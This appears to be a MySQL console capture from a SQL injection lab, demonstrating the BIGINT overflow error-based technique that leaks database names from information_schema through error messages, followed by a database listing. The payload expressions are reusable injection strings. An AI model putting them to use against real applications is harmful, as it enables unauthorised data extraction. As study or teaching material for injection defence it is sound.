 mysql> select !(select*from(select schema_name from information_schema.schemata limit 0,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'information_schema' from dual))) - ~(0))'
mysql> select !(select*from(select schema_name from information_schema.schemata limit 1,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'challenges' from dual))) - ~(0))'
mysql> select !(select*from(select schema_name from information_schema.schemata limit 2,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'mysql' from dual))) - ~(0))'
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| challenges         |
| mysql              |
| performance_schema |
| security           |
| test               |
+--------------------+
6 rows in set (0.00 sec)